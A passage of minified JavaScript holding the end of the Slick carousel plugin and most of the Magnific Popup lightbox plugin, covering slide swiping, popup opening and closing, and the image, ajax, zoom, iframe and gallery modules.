e,i,n,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(i=null,r.slideCount>r.options.slidesToShow)){for(n=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,e=r.slideCount;e>r.slideCount-n;e-=1)i=e-1,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(e=0;n>e;e+=1)i=e,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),r=parseInt(n.attr("data-slick-index"));return r||(r=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(r),void i.asNavFor(r)):void i.slideHandler(r)},e.prototype.slideHandler=function(t,e,i){var n,r,o,s,a,l=null,u=this;return e=e||!1,!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===t||u.slideCount<=u.options.slidesToShow?void 0:(!1===e&&u.asNavFor(t),n=t,l=u.getLeft(n),s=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?s:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(0>t||t>u.getDotCount()*u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(s,function(){u.postSlide(n)}):u.postSlide(n))):!1===u.options.infinite&&!0===u.options.centerMode&&(0>t||t>u.slideCount-u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(s,function(){u.postSlide(n)}):u.postSlide(n))):(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=0>n?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),o=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&((a=(a=u.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(u.currentSlide)),u.updateDots(),u.updateArrows(),!0===u.options.fade?(!0!==i?(u.fadeSlideOut(o),u.fadeSlide(r,function(){u.postSlide(r)})):u.postSlide(r),void u.animateHeight()):void(!0!==i?u.animateSlide(l,function(){u.postSlide(r)}):u.postSlide(r))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,r=this;return t=r.touchObject.startX-r.touchObject.curX,e=r.touchObject.startY-r.touchObject.curY,i=Math.atan2(e,t),0>(n=Math.round(180*i/Math.PI))&&(n=360-Math.abs(n)),45>=n&&n>=0?!1===r.options.rtl?"left":"right":360>=n&&n>=315?!1===r.options.rtl?"left":"right":n>=135&&225>=n?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?n>=35&&135>=n?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,r,o,s=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!s.dragging||o&&1!==o.length)&&(e=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2)))),"vertical"!==(i=s.swipeDirection())?(void 0!==t.originalEvent&&s.touchObject.swipeLength>4&&t.preventDefault(),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===i||s.currentSlide>=s.getDotCount()&&"left"===i)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=e+n*r:s.swipeLeft=e+n*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=e+n*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,n=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),s=n.length;for(t=0;s>t;t++)if("object"==typeof r||void 0===r?n[t].slick=new e(n[t],r):i=n[t].slick[r].apply(n[t].slick,o),void 0!==i)return i;return n}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var e,i,n,r,o,s,a="Close",l="BeforeClose",u="MarkupParse",c="Open",d="Change",p="mfp",f="."+p,h="mfp-ready",m="mfp-removing",v="mfp-prevent-close",g=function(){},y=!!window.jQuery,b=t(window),w=function(t,i){e.ev.on(p+t+f,i)},k=function(e,i,n,r){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),r?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},C=function(i,n){e.ev.triggerHandler(p+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},S=function(i){return i===s&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),s=i),e.currTemplate.closeBtn},z=function(){t.magnificPopup.instance||((e=new g).init(),t.magnificPopup.instance=e)};g.prototype={constructor:g,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var r;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var s,a=i.items;for(r=0;r<a.length;r++)if((s=a[r]).parsed&&(s=s.el[0]),s===i.el[0]){e.index=r;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=k("bg").on("click"+f,function(){e.close()}),e.wrap=k("wrap").attr("tabindex",-1).on("click"+f,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=k("container",e.wrap)),e.contentContainer=k("content"),e.st.preloader&&(e.preloader=k("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(r=0;r<l.length;r++){var d=l[r];d=d.charAt(0).toUpperCase()+d.slice(1),e["init"+d].call(e)}C("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(w(u,function(t,e,i,n){i.close_replaceWith=S(n.type)}),o+=" mfp-close-btn-in"):e.wrap.append(S())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+f,function(t){27===t.keyCode&&e.close()}),b.on("resize"+f,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var p=e.wH=b.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(p)){var v=e._getScrollbarSize();v&&(m.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var g=e.st.mainClass;return e.isIE7&&(g+=" mfp-ie7"),g&&e._addClassToMFP(g),e.updateItemHTML(),C("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(h),e._setFocus()):e.bgOverlay.addClass(h),n.on("focusin"+f,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(p),C(c),i}e.updateItemHTML()},close:function(){e.isOpen&&(C(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){C(a);var i=m+" "+h+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var r={marginRight:""};e.isIE7?t("body, html").css("overflow",""):r.overflow="",t("html").css(r)}n.off("keyup.mfp focusin"+f),e.ev.off(f),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,C("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||b.height();e.fixedContentPos||e.wrap.css("height",e.wH),C("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(C("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var o=!!e.st[n]&&e.st[n].markup;C("FirstMarkupParse",o),e.currTemplate[n]=!o||t(o)}r&&r!==i.type&&e.container.removeClass("mfp-"+r+"-holder");var s=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(s,n),i.preloaded=!0,C(d,i),r=i.type,e.container.prepend(e.contentContainer),C("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(S()):e.content=t:e.content="",C("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,r=e.items[i];if(r.tagName?r={el:t(r)}:(n=r.type,r={data:r,src:r.src}),r.el){for(var o=e.types,s=0;s<o.length;s++)if(r.el.hasClass("mfp-"+o[s])){n=o[s];break}r.src=r.el.attr("data-mfp-src"),r.src||(r.src=r.el.attr("href"))}return r.type=n||e.st.type||"inline",r.index=i,r.parsed=!0,e.items[i]=r,C("ElementParse",r),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var r="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(r).on(r,n)):(i.isObj=!1,i.delegate?t.off(r).on(r,i.delegate,n):(i.items=t,t.off(r).on(r,n)))},_openClick:function(i,n,r){if((void 0!==r.midClick?r.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==r.disableOn?r.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(b.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),r.el=t(i.mfpEl),r.delegate&&(r.items=n.find(r.delegate)),e.open(r)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var r={status:t,text:n};C("UpdateStatus",r),t=r.status,n=r.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(v)){var n=e.st.closeOnContentClick,r=e.st.closeOnBgClick;if(n&&r)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(r&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||b.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,n){var r;n.data&&(i=t.extend(n.data,i)),C(u,[e,i,n]),t.each(i,function(i,n){if(void 0===n||!1===n)return!0;if((r=i.split("_")).length>1){var o=e.find(f+"-"+r[0]);if(o.length>0){var s=r[1];"replaceWith"===s?o[0]!==n[0]&&o.replaceWith(n):"img"===s?o.is("img")?o.attr("src",n):o.replaceWith(t("<img>").attr("src",n).attr("class",o.attr("class"))):o.attr(r[1],n)}}else e.find(f+"-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:g.prototype,modules:[],open:function(e,i){return z(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){z();var n=t(this);if("string"==typeof i)if("open"===i){var r,o=y?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?r=o.items[s]:(r=n,o.delegate&&(r=r.find(o.delegate)),r=r.eq(s)),e._openClick({mfpEl:r},n,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var T,x,A,$="inline",_=function(){A&&(x.after(A.addClass(T)).detach(),A=null)};t.magnificPopup.registerModule($,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push($),w(a+"."+$,function(){_()})},getInline:function(i,n){if(_(),i.src){var r=e.st.inline,o=t(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(x||(T=r.hiddenClass,x=k(T),T="mfp-"+T),A=o.after(x).detach().removeClass(T)),e.updateStatus("ready")}else e.updateStatus("error",r.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var E,I="ajax",P=function(){E&&t(document.body).removeClass(E)},j=function(){P(),e.req&&e.req.abort()};t.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(I),E=e.st.ajax.cursor,w(a+"."+I,j),w("BeforeChange."+I,j)},getAjax:function(i){E&&t(document.body).addClass(E),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(n,r,o){var s={data:n,xhr:o};C("ParseAjax",s),e.appendContent(t(s.data),I),i.finished=!0,P(),e._setFocus(),setTimeout(function(){e.wrap.addClass(h)},16),e.updateStatus("ready"),C("AjaxContentAdded")},error:function(){P(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var O,M=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,n=".image";e.types.push("image"),w(c+n,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),w(a+n,function(){i.cursor&&t(document.body).removeClass(i.cursor),b.off("resize"+f)}),w("Resize"+n,e.resizeImage),e.isLowIE&&w("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],r=function(o){O&&clearInterval(O),O=setInterval(function(){return n.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(O),void(3===++i?r(10):40===i?r(50):100===i&&r(500)))},o)};r(1)},getImage:function(i,n){var r=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,C("ImageLoadComplete")):200>++r?setTimeout(o,100):s())},s=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=n.find(".mfp-img");if(l.length){var u=document.createElement("img");u.className="mfp-img",i.el&&i.el.find("img").length&&(u.alt=i.el.find("img").attr("alt")),i.img=t(u).on("load.mfploader",o).on("error.mfploader",s),u.src=i.src,l.is("img")&&(i.img=i.img.clone()),(u=i.img[0]).naturalWidth>0?i.hasSize=!0:u.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:M(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(O&&clearInterval(O),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var N;t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var r,o,s=i.duration,u=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,r={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return r["-webkit-"+o]=r["-moz-"+o]=r["-o-"+o]=r[o]=n,e.css(r),e},c=function(){e.content.css("visibility","visible")};w("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(r),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(o=u(t)).css(e._getOffset()),e.wrap.append(o),r=setTimeout(function(){o.css(e._getOffset(!0)),r=setTimeout(function(){c(),setTimeout(function(){o.remove(),t=o=null,C("ZoomAnimationEnded")},16)},s)},16)}}),w(l+n,function(){if(e._allowZoom()){if(clearTimeout(r),e.st.removalDelay=s,!t){if(!(t=e._getItemToZoom()))return;o=u(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),w(a+n,function(){e._allowZoom()&&(c(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var n,r=(n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);r.top-=t(window).scrollTop()-o;var a={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-s-o};return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N?a["-moz-transform"]=a.transform="translate("+r.left+"px,"+r.top+"px)":(a.left=r.left,a.top=r.top),a}}});var L="iframe",H=function(t){if(e.currTemplate[L]){var i=e.currTemplate[L].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(L),w("BeforeChange",function(t,e,i){e!==i&&(e===L?H():i===L&&H(!0))}),w(a+"."+L,function(){H()})},getIframe:function(i,n){var r=i.src,o=e.st.iframe;t.each(o.patterns,function(){return r.indexOf(this.index)>-1?(this.id&&(r="string"==typeof this.id?r.substr(r.lastIndexOf(this.id)+this.id.length,r.length):this.id.call(this,r)),r=this.src.replace("%id%",r),!1):void 0});var s={};return o.srcAction&&(s[o.srcAction]=r),e._parseMarkup(n,s,i),e.updateStatus("ready"),n}}});var B=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},F=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,r=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(c+r,function(){i.navigateByImgClick&&e.wrap.on("click"+r,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),n.on("keydown"+r,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),w("UpdateStatus"+r,function(t,i){i.text&&(i.text=F(i.text,e.currItem.index,e.items.length))}),w(u+r,function(t,n,r,o){var s=e.items.length;r.counter=s>1?F(i.tCounter,o.index,s):""}),w("BuildControls"+r,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,r=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(v),o=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(v);r.click(function(){e.prev()}),o.click(function(){e.next()}),e.container.append(r.add(o))}}),w(d+r,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void w(a+r,function(){n.off(r),e.wrap.off("click"+r),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=B(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=B(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),r=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?r:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:r);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=B(i),!e.items[i].preloaded){var 